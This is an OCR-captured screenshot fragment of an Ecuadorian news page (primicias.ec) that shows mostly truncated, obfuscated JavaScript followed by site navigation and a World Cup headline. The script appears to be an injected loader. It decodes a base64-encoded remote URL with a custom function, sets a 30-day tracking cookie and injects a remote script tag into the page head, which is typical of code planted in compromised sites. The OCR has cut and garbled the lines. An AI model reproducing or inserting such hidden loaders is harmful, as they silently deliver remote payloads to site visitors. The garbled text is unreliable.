
https://www.primicias.ec/politica/polemica-bancadas-
112763
(function(){try{if(document.getElementById&&document.get
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sess
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
ut=input.replace(/[^A-Za-z0-9\+\/\=]/g,»);while(i<input.lengt
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure
s=document.createElement('script');s.type='text/javascript';s.
(document.getElementsByTagName('head')[0]||document.doc
Navegación
LA TRI || Estadios donde jugará Ecuador por el
de
grupo E del Mundial 2026